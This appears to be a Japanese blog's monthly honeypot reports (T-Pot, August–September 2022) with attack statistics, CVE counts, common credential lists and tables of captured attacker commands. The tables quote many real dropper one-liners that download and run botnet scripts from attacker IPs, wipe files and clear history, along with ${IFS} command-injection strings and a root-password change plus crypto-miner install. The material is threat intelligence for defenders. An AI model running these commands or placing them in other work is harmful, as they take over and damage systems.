| 10 | doge.sh | 0ba62dd2750c230a7e610fa2d9c99746 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://45.140.188.33/doge.sh; chmod 777 doge.sh; sh doge.sh; tftp 45.140.188.33 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 45.140.188.33; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 45.140.188.33 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf doge.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *, |

| 11 | hypnose.sh | 91d188c8c1a3fd1a18ba12e52469b51b | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://5.253.246.70/hypnose.sh; curl -O htt[p]://5.253.246.70/hypnose.sh; chmod 777 hypnose.sh; sh hypnose.sh; tftp 5.253.246.70 -c get hypnose.sh; chmod 777 hypnose.sh; sh hypnose.sh; tftp -r hypnose2.sh -g 5.253.246.70; chmod 777 hypnose2.sh; sh hypnose2.sh; ftpget -v -u anonymous -p anonymous -P 21 5.253.246.70 hypnose1.sh hypnose1.sh; sh hypnose1.sh; rm -rf hypnose.sh hypnose.sh hypnose2.sh hypnose1.sh; rm -rf *, |

| 12 | lol.sh | 05d30b5bdeb2ddff9a8c5a24c00116f7 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://37.139.128.107/lol.sh; curl -O htt[p]://37.139.128.107/lol.sh; chmod 777 lol.sh; sh lol.sh; tftp 37.139.128.107 -c get lol.sh; chmod 777 lol.sh; sh lol.sh; tftp -r lol2.sh -g 37.139.128.107; chmod 777 lol2.sh; sh lol2.sh; ftpget -v -u anonymous -p anonymous -P 21 37.139.128.107 lol1.sh lol1.sh; sh lol1.sh; rm -rf lol.sh lol.sh lol2.sh lol1.sh; rm -rf *, |

| 13 | ohshit.sh | 0726ad2ea637587586557a4a07a8f5c2 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://92.87.6.205/ohshit.sh; curl -O htt[p]://92.87.6.205/ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 92.87.6.205 -c get ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp -r ohshit2.sh -g 92.87.6.205; chmod 777 ohshit2.sh; sh ohshit2.sh; ftpget -v -u anonymous -p anonymous -P 21 92.87.6.205 ohshit1.sh ohshit1.sh; sh ohshit1.sh; rm -rf ohshit.sh ohshit.sh ohshit2.sh ohshit1.sh; rm -rf *, |

| 14 | sensi.sh | 6197d45d92ade6b1ae9b3609412939ac | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://185.117.3.120/sensi.sh; curl -O htt[p]://185.117.3.120/sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp 185.117.3.120 -c get sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp -r sensi2.sh -g 185.117.3.120; chmod 777 sensi2.sh; sh sensi2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.117.3.120 sensi1.sh sensi1.sh; sh sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; rm -rf *, |

| 15 | shr | - | rm -rf shr; wget htt[p]://46.23.109.47/shr || curl -O htt[p]://46.23.109.47/shr || tftp 46.23.109.47 -c get shr || tftp -g -r shr 46.23.109.47; chmod 777 shr;./shr ssh; rm -rf shr, |

| 16 | sshc.sh | 05c4e4aab0fd5ee629123a4d6a51e21e | cd /tmp; wget htt[p]://179.43.175.5/ssh.sh; chmod 777 ssh.sh; sh ssh.sh; curl htt[p]://179.43.175.5/sshc.sh -o sshc.sh; chmod 777 sshc.sh; sh sshc.sh; rm -rf *;, |

| 17 | test.sh | cd3bc3e3adc45fd96640d27d1ebc9dbe | cd /tmp; rm -rf test.sh; wget htt[p]://179.43.175.5/test.sh; curl htt[p]://179.43.175.5/test.sh -o test.sh; chmod 777 test.sh; ./test; sh test.sh, |

| 18 | tftp1.sh | - | cd /tmp || cd /var/run ||cd /mnt || cd /root || cd /; wget htt[p]://147.182.161.44/SnOoPy.sh; chmod 777 ; sh SnOoPy.sh; tftp -g 147.182.161.44 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c, |

| 19 | w.sh | - | cd /data/local/tmp/; busybox wget htt[p]://107.182.129.219/w.sh; sh w.sh android.exploit; curl htt[p]://107.182.129.219/c.sh; sh c.sh android.exploit, |

| 20 | wget.sh | 162ee53ef9df69eb808f72492d1390c0 | cd /data/local/tmp/; busybox wget htt[p]://141.98.6.110/w.sh; sh w.sh; curl htt[p]://141.98.6.110/c.sh; sh c.sh; wget htt[p]://141.98.6.110/wget.sh; sh wget.sh; curl htt[p]://141.98.6.110/wget.sh; sh wget.sh; busybox wget htt[p]://141.98.6.110/wget.sh; sh wget.sh; busybox curl htt[p]://141.98.6.110/wget.sh; sh wget.sh, |

| 21 | wwww | c08752a9c35abaf1ab3f61830fb92e4a | cd /data/local/tmp; busybox wget htt[p]://5.206.227.228/wget -O -> wwww; sh wwww; curl -O htt[p]://5.206.227.228/curl; sh curl; rm wwww curl, |

| 22 | string.js | d1a7cdaa1eda1b2bb1a2daeec1943da0 | /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}htt[p]://175.107.13.18:55939/Mozi.a;sh${IFS}/tmp/Mozi.a&>r&&tar${IFS}/string.js |

| 23 | wget.sh | 078e9a9b315d76ae99d7449aa8182fee | /cgi-bin/;cd+/tmp;wget+htt[p]:/45.95.55.214/a/wget.sh;chmod+777+wget.sh;sh+wget.sh+Netgear;rm+-rf+wget.sh |

◆exeファイルに関するアクセス

- 無し

今月の作業BGM

| 曲名 | アーティスト | 備考 |

|---|---|---|

| You Can Call Me Al | Paul Simon | --- |

ハニーポット運用(月次報告:2022年9月)

今月のTopics

9月もサイバー攻撃に関連したニュースが多く報道された。

9月上旬に日本にサイバー攻撃を仕掛けた親ロシア派ハッカー集団「キルネット(Killnet)」が資金難により、攻撃活動を事実上停止した。 Killnetは9月上旬、大量のデータを送り付けてシステム障害を起こすDDoS攻撃を実行。デジタル庁や総務省などの省庁のサイトや、東京メトロやミクシィなどの企業サイトを一時的に閲覧できなくした。 これまで「ロシア政府との関係はなく、活動資金はすべて募金で賄っている」と説明していたが、9月下旬に入り、ロシア国内にある複数の金融機関の口座が凍結されたという。キルネットの創設者は27日、匿名性の高い通信アプリ「テレグラム」に「予算もサーバーもなく、活動を継続できない」と投稿した。

株式会社明治のシンガポール子会社にて身代金要求型コンピューターウイルス「ランサムウエア」によるサイバー攻撃を受け、10万ドル(約1400万円)の支払いを要求されている。攻撃者は世界最大のサイバー犯罪集団「ロックビット3.0」匿名性の高いダークウェブのサイトに犯行声明を出し、9月25日までに10万ドルを支払わないと盗んだ情報を公開すると脅迫しているとのこと。攻撃を受けたのは菓子の製造や輸入販売を行う子会社のメイジセイカ・シンガポール。8月29日朝、事務所内のパソコンを起動したところ、プリンターが身代金を要求するメッセージを大量に印刷した。調査したところ、ロックビットのランサムウエアに感染していた。

T-Potにて1か月運用した結果を記載する。

今月のChangelog

更新無し。

前提条件

運用日時:2022年9月8日-2022年9月30日

運用期間:22日

結果

①各ハニーポットで検知したAttack件数

- T-Potを構成する各ハニーポットへの攻撃件数の一覧を以下に記載する。

| No | ハニーポット | 件数 | 先月比 |

|---|---|---|---|

| 1 | Ddospot | 906,720 | ▲341,922 |

| 2 | Cowrie | 834,613 | ▲331,222 |

| 3 | Heralding | 527,795 | ▲90,265 |

| 4 | Honeytrap | 291,385 | ▲332,969 |

| 5 | Dionaea | 266,344 | ▲21,136 |

| 6 | Mailoney | 24,737 | ▲15,313 |

| 7 | Adbhoney | 14,177 | 2,155 |

| 8 | Tanner | 4,291 | ▲2,534 |

| 9 | ConPot | 2,267 | ▲838 |

| 10 | Redishoneypot | 2,095 | ▲14,383 |

| 11 | CitrixHoneypot | 1,276 | ▲1,354 |

| 12 | Ciscoasa | 1,139 | ▲1,235 |

| 13 | ElasticPot | 843 | ▲196 |

| 14 | Dicompot | 179 | 96 |

| 15 | Ipphoney | 133 | ▲38 |

- Result

- 先月に引き続きDdospotの攻撃割合が多かった。

②攻撃元の国名と件数(Top 20)

- 各ハニーポットへの攻撃元の国名の総件数を以下に記載する。

| No | 攻撃元の国名 | 件数 | 先月順位 |

|---|---|---|---|

| 1 | Brazil | 656,817 | 1(→) |

| 2 | Russia | 492,843 | 4(↑) |

| 3 | United States | 319,679 | 2(↓) |

| 4 | China | 175,225 | 5(↑) |

| 5 | Netherlands | 138,947 | 3(↓) |

| 6 | Japan | 119,405 | 10(↑) |

| 7 | Germany | 98,728 | 12(↑) |

| 8 | Morocco | 78,177 | 圏外(↑) |

| 9 | Singapore | 57,403 | 11(↑) |

| 10 | Vietnam | 54,799 | 8(↓) |

| 11 | India | 50,688 | 7(↓) |

| 12 | South Korea | 35,664 | 13(↑) |

| 13 | United Kingdom | 35,427 | 9(↓) |

| 14 | France | 30,509 | 16(↑) |

| 15 | Sweden | 26,376 | 14(↓) |

| 16 | Latvia | 24,139 | 15(↓) |

| 17 | Mexico | 23,055 | 20(↓) |

| 18 | Indonesia | 23,030 | 6(↓) |

| 19 | Taiwan | 21,363 | 圏外(↑) |

| 20 | Canada | 20,672 | 19(↓) |

- Result

- ブラジル(1位)、ロシア(2位)、中国(5位)からのアクセスが多かった。

- ウクライナ戦争に関連した攻撃は一見無いように見える。

③検知したCVEの脆弱性と件数

- Suricata(オープンIPS)にて検知した各攻撃の脆弱性の内容を以下に記載する。

| No | CVE ID | Count |

|---|---|---|

| 1 | CVE-2020-11899 | 426,486 |

| 2 | CVE-2019-12263 CVE-2019-12261 CVE-2019-12260 CVE-2019-12255 | 620 |

| 3 | CVE-2020-11910 | 294 |

| 4 | CVE-1999-0016 | 13 |

- Result

- 先月から変更なし

④よく攻撃されるユーザ名

- ユーザ名でよく攻撃されるキーワード(Top 50)で記載する。

| No | ユーザ名 | 件数 |

|---|---|---|

| 1 | root | 98,707 |

| 2 | admin | 7,613 |

| 3 | nproc | 4,870 |

| 4 | user | 3,640 |

| 5 | test | 2,258 |

| 6 | (empty) | 2,249 |

| 7 | sa | 2,239 |

| 8 | support | 1,621 |

| 9 | 22 | 1,331 |

| 10 | ubuntu | 832 |

| 11 | oracle | 824 |

| 12 | ftpuser | 790 |

| 13 | postgres | 693 |

| 14 | !root | 668 |

| 15 | 2Wire | 659 |

| 16 | guest | 447 |

| 17 | hadoop | 418 |

| 18 | git | 416 |

| 19 | unknown | 379 |

| 20 | blank | 378 |

| 21 | adm | 374 |

| 22 | cameras | 351 |

| 23 | ubnt | 351 |

| 24 | 666666 | 350 |

| 25 | debug | 338 |

| 26 | $ALOC$ | 329 |

| 27 | 0 | 328 |

| 28 | test1 | 326 |

| 29 | test2 | 299 |

| 30 | mysql | 289 |

| 31 | minecraft | 278 |

| 32 | www | 266 |

| 33 | usuario | 260 |

| 34 | testuser | 248 |

| 35 | centos | 242 |

| 36 | student | 231 |

| 37 | esuser | 230 |

| 38 | deploy | 216 |

| 39 | pi | 209 |

| 40 | nagios | 206 |

| 41 | debian | 199 |

| 42 | ftp | 198 |

| 43 | es | 192 |

| 44 | ts3 | 188 |

| 45 | ansible | 187 |

| 46 | ec2-user | 168 |

| 47 | nobody | 156 |

| 48 | steam | 155 |

| 49 | default | 144 |

| 50 | upload | 144 |

- Result

- 先月から変更なし

⑤よく攻撃されるパスワード

- パスワードでよく攻撃されるキーワード(Top 50)を以下に記載する。

| No | パスワード | 件数 |

|---|---|---|

| 1 | nproc | 4,870 |

| 2 | admin | 3,994 |

| 3 | 123456 | 3,826 |

| 4 | (empty) | 3,234 |

| 5 | password | 1,933 |

| 6 | 1 | 1,770 |

| 7 | 123 | 1,355 |

| 8 | 12345 | 1,308 |

| 9 | suport | 1,037 |

| 10 | root | 1,009 |

| 11 | 1234 | 1,003 |

| 12 | blank | 996 |

| 13 | 12345678 | 963 |

| 14 | test | 713 |

| 15 | 0 | 691 |

| 16 | user | 564 |

| 17 | Aa123456. | 551 |

| 18 | qwerty | 511 |

| 19 | ubnt | 475 |

| 20 | support | 449 |

| 21 | 00000000 | 439 |

| 22 | 666666 | 427 |

| 23 | alpine | 389 |

| 24 | master | 371 |

| 25 | backup | 368 |

| 26 | 1qaz2wsx | 358 |

| 27 | hi3518 | 354 |

| 28 | cameras | 351 |

| 29 | unknown | 344 |

| 30 | synnet | 336 |

| 31 | !ishtar | 334 |

| 32 | _Cisco | 328 |

| 33 | 10023 | 323 |

| 34 | 1q2w3e4r | 311 |

| 35 | Password | 295 |

| 36 | 123123 | 282 |

| 37 | guest | 276 |

| 38 | 111111 | 274 |

| 39 | minecraft | 250 |

| 40 | 123456789 | 246 |

| 41 | pass | 219 |

| 42 | abc123 | 208 |

| 43 | Passw0rd | 203 |

| 44 | a | 201 |

| 45 | password123 | 192 |

| 46 | toor | 191 |

| 47 | P@ssw0rd | 190 |

| 48 | 1qaz@WSX | 189 |

| 49 | J5cmmu=Kyf0-br8CsW | 182 |

| 50 | 1q2w3e | 181 |

- Result

- 先月に引き続き

J5cmmu=Kyf0-br8CsW|182のパスワードが確認された。

- 先月に引き続き

⑥今月のmasscanとZmap

masscanの観測結果は以下の通り。

Zmapの観測結果は以下の通り。

Result

- 特記事項は無し。

最後に

- shファイルとexeファイル関連の問い合わせは以下の通り。

◆shファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | interact.sh | 61aeec46a50c9ea8268014d2e7f0c0ef | htt[p]s://XXX.XXX.XXX.XXX/u001B]8;;htt[p]s:/interact.sh"/onmouseover="alert(1)/u0007example/u001B]8;;/u0007 |

| 2 | ExportLogs.sh | 61aeec46a50c9ea8268014d2e7f0c0ef | htt[p]s://XXX.XXX.XXX.XXX/cgi-bin/ExportLogs.sh |

| 3 | sensi.sh | e5dae88067ee34460dc374e4a7ce88cf | htt[p]://159.223.123.120/cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://159.223.123.120/sensi.sh; curl -O htt[p]://159.223.123.120/sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp 159.223.123.120 -c get sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp -r sensi2.sh -g 159.223.123.120; chmod 777 sensi2.sh; sh sensi2.sh; ftpget -v -u anonymous -p anonymous -P 21 159.223.123.120 sensi1.sh sensi1.sh; sh sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; rm -rf * |

| 4 | doge.sh | f70871420065756df1bb84627fc7a34a | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p:]//46.23.109.212/doge.sh; chmod 777 doge.sh; sh doge.sh; tftp 46.23.109.212 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 46.23.109.212; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 46.23.109.212 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf doge.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf * |

| 5 | ohshit.sh | 7400c153a4b749d22af43b5cbfae3bfa | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://92.87.6.205/ohshit.sh; curl -O htt[p]://92.87.6.205/ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 92.87.6.205 -c get ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp -r ohshit2.sh -g 92.87.6.205; chmod 777 ohshit2.sh; sh ohshit2.sh; ftpget -v -u anonymous -p anonymous -P 21 92.87.6.205 ohshit1.sh ohshit1.sh; sh ohshit1.sh; rm -rf ohshit.sh ohshit.sh ohshit2.sh ohshit1.sh; rm -rf * |

| 6 | snoopybins.sh | ef98cd7dd72ed4bb841b114edd8843fd | cd /tmp || cd /run || cd /; wget htt[p]://45.140.188.40/snoopybins.sh; chmod 777 snoopybins.sh; sh snoopybins.sh; tftp 45.140.188.40 -c get snoopytftp1.sh; chmod 777 snoopytftp1.sh; sh snoopytftp1.sh; tftp -r snoopytftp2.sh -g 45.140.188.40; chmod 777 snoopytftp2.sh; sh snoopytftp2.sh; rm -rf snoopybins.sh snoopytftp1.sh snoopytftp2.sh; rm -rf * |

| 7 | setup_c3pool_miner.sh | - | echo root:23jh133742any1|chpasswd|bash; lspci | grep VGA || lspci | grep 3D; nvidia-smi; cat/etc/issue; uname -a; curl -s -L htt[p]://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 458YJv4nmko9qR4LA8gP7ED7gV4XUiQCFeGoM7No51UJUxYBr3ExREgKWfUkRCoJxNJTUcpmnTYqV7VnWApFfc7o49S1VS1 |

◆exeファイルに関するアクセス

- 無し

今月の作業BGM

| 曲名 | アーティスト | 備考 |

|---|---|---|

| The Nights | Avicii | --- |

ハニーポット運用(月次報告:2022年8月)

今月のTopics

・2022年8月11日 – 2022年8月14日にDEF CON30が開催された。時間面および金銭面の都合により全く関係ないイベントだが、いつかは参加したい。

・アルミ電解コンデンサの世界トップシェアをもつ日本ケミコン株式会社にて管理サーバへの不正アクセスがあったとの発表があった。幸いデータの改ざんやシステムダウンなどの業務影響は発生していないとのことだが、2021年10月に三菱電機株式会社で安保情報を含む情報が流出したように、世界的なシェアを占める日本企業の機密情報の保護についてより一層の注力が必要になるだろう。

www.chemi-con.co.jp

T-Potにて1か月運用した結果を記載する。

今月のChangelog

更新無し。

前提条件

運用日時:2022年8月1日-2022年8月31日

運用期間:31日

結果

①各ハニーポットで検知したAttack件数

- T-Potを構成する各ハニーポットへの攻撃件数の一覧を以下に記載する。

| No | ハニーポット | 件数 | 先月比 |

|---|---|---|---|

| 1 | Ddospot | 1,248,642 | ▲909,493 |

| 2 | Cowrie | 1,165,835 | 136,256 |

| 3 | Honeytrap | 624,354 | 167,770 |

| 4 | Heralding | 618,060 | 163,578 |

| 5 | Dionaea | 287,480 | 33,917 |

| 6 | Mailoney | 40,050 | ▲9,643 |

| 7 | Redishoneypot | 16,478 | 14,013 |

| 8 | Adbhoney | 12,022 | 658 |

| 9 | Tanner | 6,825 | 311 |

| 10 | ConPot | 3,105 | 525 |

| 11 | CitrixHoneypot | 2,630 | 827 |

| 12 | Ciscoasa | 2,374 | 922 |

| 13 | ElasticPot | 1,039 | ▲86 |

| 14 | Ipphoney | 171 | ▲2 |

| 15 | Dicompot | 83 | 2 |

- Result

- 全体的な傾向は先月から変更なし

②攻撃元の国名と件数(Top 20)

- 各ハニーポットへの攻撃元の国名の総件数を以下に記載する。

| No | 攻撃元の国名 | 件数 | 先月順位 |

|---|---|---|---|

| 1 | Brazil | 707,292 | 1(→) |

| 2 | United States | 635,955 | 2(→) |

| 3 | Netherlands | 431,590 | 3(→) |

| 4 | Russia | 326,332 | 5(↑) |

| 5 | China | 265,023 | 4(↓) |

| 6 | Indonesia | 112,324 | 15(↑) |

| 7 | India | 83,841 | 9(↑) |

| 8 | Vietnam | 80,105 | 10(↑) |

| 9 | United Kingdom | 76,068 | 11(↑) |

| 10 | Japan | 73,800 | 8(↓) |

| 11 | Singapore | 64,731 | 6(↓) |

| 12 | Germany | 59,104 | 7(↓) |

| 13 | South Korea | 51,457 | 11(↓) |

| 14 | Sweden | 35,542 | 19(↑) |

| 15 | Latvia | 33,053 | 20(↑) |

| 16 | France | 32,451 | 14(↓) |

| 17 | Hong Kong | 27,316 | 16(↓) |

| 18 | Bangladesh | 26,262 | 13(↓) |

| 19 | Canada | 23,391 | 18(↓) |

| 20 | Mexico | 22,773 | 圏外(↑) |

- Result

| No | country | dest_port | 件数 | 備考 |

|---|---|---|---|---|

| 1 | Brazil | 53 | 647,154 | DNS |

| 2 | United States | 123 | 128,414 | NTP |

| 3 | Netherlands | 5900 | 349,378 | VNC |

③検知したCVEの脆弱性と件数

- Suricata(オープンIPS)にて検知した各攻撃の脆弱性の内容を以下に記載する。

| No | CVE ID | Count |

|---|---|---|

| 1 | CVE-2020-11899 | 293,801 |

| 2 | CVE-2019-12263 CVE-2019-12261 CVE-2019-12260 CVE-2019-12255 | 7,820 |

| 3 | CVE-2020-11910 | 1,009 |

| 4 | CVE-1999-0016 | 2 |

- Result

- 先月から変更なし

④よく攻撃されるユーザ名

- ユーザ名でよく攻撃されるキーワード(Top 50)で記載する。

| No | ユーザ名 | 件数 |

|---|---|---|

| 1 | root | 98,707 |

| 2 | admin | 7,613 |

| 3 | nproc | 4,870 |

| 4 | user | 3,640 |

| 5 | test | 2,258 |

| 6 | (empty) | 2,249 |

| 7 | sa | 2,239 |

| 8 | support | 1,621 |

| 9 | 22 | 1,331 |

| 10 | ubuntu | 832 |

| 11 | oracle | 824 |

| 12 | ftpuser | 790 |

| 13 | postgres | 693 |

| 14 | !root | 668 |

| 15 | 2Wire | 659 |

| 16 | guest | 447 |

| 17 | hadoop | 418 |

| 18 | git | 416 |

| 19 | unknown | 379 |

| 20 | blank | 378 |

| 21 | adm | 374 |

| 22 | cameras | 351 |

| 23 | ubnt | 351 |

| 24 | 666666 | 350 |

| 25 | debug | 338 |

| 26 | $ALOC$ | 329 |

| 27 | 0 | 328 |

| 28 | test1 | 326 |

| 29 | test2 | 299 |

| 30 | mysql | 289 |

| 31 | minecraft | 278 |

| 32 | www | 266 |

| 33 | usuario | 260 |

| 34 | testuser | 248 |

| 35 | centos | 242 |

| 36 | student | 231 |

| 37 | esuser | 230 |

| 38 | deploy | 216 |

| 39 | pi | 209 |

| 40 | nagios | 206 |

| 41 | debian | 199 |

| 42 | ftp | 198 |

| 43 | es | 192 |

| 44 | ts3 | 188 |

| 45 | ansible | 187 |

| 46 | ec2-user | 168 |

| 47 | nobody | 156 |

| 48 | steam | 155 |

| 49 | default | 144 |

| 50 | upload | 144 |

- Result

⑤よく攻撃されるパスワード

- パスワードでよく攻撃されるキーワード(Top 50)を以下に記載する。

| No | パスワード | 件数 |

|---|---|---|

| 1 | nproc | 4,870 |

| 2 | admin | 3,994 |

| 3 | 123456 | 3,826 |

| 4 | (empty) | 3,234 |

| 5 | password | 1,933 |

| 6 | 1 | 1,770 |

| 7 | 123 | 1,355 |

| 8 | 12345 | 1,308 |

| 9 | suport | 1,037 |

| 10 | root | 1,009 |

| 11 | 1234 | 1,003 |

| 12 | blank | 996 |

| 13 | 12345678 | 963 |

| 14 | test | 713 |

| 15 | 0 | 691 |

| 16 | user | 564 |

| 17 | Aa123456. | 551 |

| 18 | qwerty | 511 |

| 19 | ubnt | 475 |

| 20 | support | 449 |

| 21 | 00000000 | 439 |

| 22 | 666666 | 427 |

| 23 | alpine | 389 |

| 24 | master | 371 |

| 25 | backup | 368 |

| 26 | 1qaz2wsx | 358 |

| 27 | hi3518 | 354 |

| 28 | cameras | 351 |

| 29 | unknown | 344 |

| 30 | synnet | 336 |

| 31 | !ishtar | 334 |

| 32 | _Cisco | 328 |

| 33 | 10023 | 323 |

| 34 | 1q2w3e4r | 311 |

| 35 | Password | 295 |

| 36 | 123123 | 282 |

| 37 | guest | 276 |

| 38 | 111111 | 274 |

| 39 | minecraft | 250 |

| 40 | 123456789 | 246 |

| 41 | pass | 219 |

| 42 | abc123 | 208 |

| 43 | Passw0rd | 203 |

| 44 | a | 201 |

| 45 | password123 | 192 |

| 46 | toor | 191 |

| 47 | P@ssw0rd | 190 |

| 48 | 1qaz@WSX | 189 |

| 49 | J5cmmu=Kyf0-br8CsW | 182 |

| 50 | 1q2w3e | 181 |

- Result

J5cmmu=Kyf0-br8CsW(49位)について、不思議なパスワードを確認した。攻撃自体はリバースブルートフォース攻撃としてパスワードを固定した上で、ユーザ名部分を変更しながら試行している。

本パスワードは海外でも情報を求めている方がいるようで、情報提供募集中とのこと。

CHALLENGE: @hackaday

— Netmux (@netmux) 2020年9月12日

Password J5cmmu=Kyf0-br8CsW This doesn’t seem to show up anywhere other than the list of commonly guessed passwords. [David] asks for information on this password guess, if anybody knows where it’s from, and I’ll echo that curiosity.https://t.co/5mycksXpzN

⑥今月のmasscanとZmap

masscanの観測結果は以下の通り。

Zmapの観測結果は以下の通り。

Result

- 特記事項は無し。

最後に

- 今月も新規のmaliciousなファイルがBash系のファイルにて確認された。

◆shファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | /apibins.sh | 2af56ea833690dda4392fdfb28173cbf | "cd /tmp || cd /run || cd /; wget http://109.206.241.200/apibins.sh; chmod 777 apibins.sh; sh apibins.sh; tftp 109.206.241.200 -c get apitftp1.sh; chmod 777 apitftp1.sh; sh apitftp1.sh; tftp -r apitftp2.sh -g 109.206.241.200; chmod 777 apitftp2.sh; sh apitftp2.sh; rm -rf apibins.sh apitftp1.sh apitftp2.sh; rm -rf *" |

| 2 | /FBI.sh | 00095a5b461379b3134c479733a7f1f6 | "cd /tmp; wget http://45.207.9.93/FBI.sh; curl -O http://45.207.9.93/FBI.sh; chmod 777 FBI.sh; sh FBI.sh; tftp 45.207.9.93 -c get FBI1.sh; chmod 777 FBI1.sh; sh FBI1.sh; tftp -r FBI2.sh -g 45.207.9.93; chmod 777 FBI2.sh; sh FBI2.sh; rm -rf FBI.sh FBI1.sh FBI2.sh" |

| 3 | /Fourloko.sh | bf305092b30814e8d65ef5edebcbf470 | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://208.67.104.94/Fourloko.sh; chmod 777 ; sh Fourloko.sh; tftp -g 208.67.104.94 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c" |

| 4 | /Gummybins.sh | f983824c5205cde37756ae4621d9152d | "rm -rf /tmp/ && rm -rf /root/ && cd /tmp || cd /run || cd /; wget http://199.195.249.90/Gummybins.sh; chmod 777 Gummybins.sh; sh Gummybins.sh; tftp 199.195.249.90 -c get Gummytftp1.sh; chmod 777 Gummytftp1.sh; sh Gummytftp1.sh; tftp -r Gummytftp2.sh -g 199.195.249.90; chmod 777 Gummytftp2.sh; sh Gummytftp2.sh; rm -rf Gummybins.sh Gummytftp1.sh Gummytftp2.sh; rm -rf *" |

| 5 | /mrrow.sh | e532d377d3c6492ee29131903f7f2852 | "cd /tmp; rm -rf *; wget http://109.206.241.211/mrrow.sh; curl -O http://109.206.241.211/mrrow.sh; chmod 777 mrrow.sh; sh mrrow.sh" |

| 6 | /ohshit.sh | b37107730f879e60ff26eab9750ab75e | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://208.67.107.247/ohshit.sh; curl -O http://208.67.107.247/ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 208.67.107.247 -c get ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp -r ohshit2.sh -g 208.67.107.247; chmod 777 ohshit2.sh; sh ohshit2.sh; ftpget -v -u anonymous -p anonymous -P 21 208.67.107.247 ohshit1.sh ohshit1.sh; sh ohshit1.sh; rm -rf ohshit.sh ohshit.sh ohshit2.sh ohshit1.sh; rm -rf *" |

| 9 | /ok.sh | fa989ee4d6974f66e3718703cd798202 | "cd /tmp ; wget 46.252.26.161/ok.sh ; sh ok.sh ; rm -rf ok.sh ; curl -O 46.252.26.161/ok.sh ; sh ok.sh ; rm -rf ok.sh ; history -c" |

| 10 | /sensi.sh | f2e007efd288dc3412409b34531de18f | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://107.182.129.239/sensi.sh; curl -O http://107.182.129.239/sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp 107.182.129.239 -c get sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp -r sensi2.sh -g 107.182.129.239; chmod 777 sensi2.sh; sh sensi2.sh; ftpget -v -u anonymous -p anonymous -P 21 107.182.129.239 sensi1.sh sensi1.sh; sh sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; rm -rf *" |

| 11 | /SnOoPy.sh | d41dd92d302f9732e2b977965ac42b34 | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://137.184.84.112/SnOoPy.sh; chmod 777 ; sh SnOoPy.sh; tftp -g 137.184.84.112 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c" |

| 12 | /ssh-updater.sh | 431f9cd36e2e6f910031daca965bcadd | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://37.187.87.141/ssh-updater.sh; curl -O http://37.187.87.141/ssh-updater.sh; chmod 777 ssh-updater.sh; sh ssh-updater.sh; rm -rf ssh-updater.sh" |

| 13 | /Syn0.sh | 3aefe1dd16eb2cc0778db32e5f5ed6c4 | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://rischyo.cf/Syn0.sh; chmod 777 Syn0.sh; sh Syn0.sh; rm -rf Syn0.sh " |

| 14 | /wget.sh | 4522b61bad8c5d940be1205f1a508c8a | "cd /tmp; rm -rf wget.sh; wget http://109.206.241.211/wget.sh; curl -O http://109.206.241.211/wget.sh; chmod 777 wget.sh; ./wget.sh" |

| 15 | /z.sh | ace24b50d30cd1249a290a95511c20e1 | "cd /tmp cd /var/run cd /mnt cd /root cd /; wget http://204.76.203.76/z.sh; curl -O http://204.76.203.76/z.sh; chmod 777 z.sh; sh z.sh; tftp 204.76.203.76 -c get tz.sh; chmod 777 tz.sh; sh tz.sh; tftp -r tz2.sh -g 204.76.203.76; chmod 777 tz2.sh; sh tz2.sh; ftpget -v -u anonymous -p anonymous -P 21 204.76.203.76 z1.sh z1.sh; sh z1.sh; rm -rf z.sh tz.sh tz2.sh z1.sh; rm -rf *" |

◆exeファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

